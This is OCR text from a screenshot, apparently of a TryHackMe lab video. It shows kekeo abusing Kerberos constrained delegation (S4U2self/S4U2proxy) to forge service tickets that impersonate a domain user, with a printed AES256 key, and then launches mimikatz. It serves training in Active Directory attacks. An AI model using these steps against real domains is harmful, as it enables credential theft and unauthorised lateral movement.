 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
SSH
File Actions Edit View Help
VPN SSH Neo4j Bloodhound root@kali: /home/kali
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 84e6d32fadf68af68009acb1548d15e2dfec2ba954ddf383e6fd
bc89b91b7532
[s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
[s4u2proxy] WSMAN/THMSERVER1.za.tryhackme.loc
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_WSMAN~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kir
bi'
kekeo # exit
Bye!
PS C:\Users\t2_leon.francis\Desktop> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
HACK SMARTER
Right Ctrl
11:29 PM
7/6/2022
5